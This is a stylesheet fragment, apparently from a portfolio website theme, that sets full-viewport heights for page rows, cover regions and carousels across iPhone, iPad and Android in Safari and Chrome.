            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) body>.lay-content .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.woocommerce-page).touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled).show-project-overlay #lay-project-overlay .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.scrollsnap-enabled .vertical-scrollsnap .first-row{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
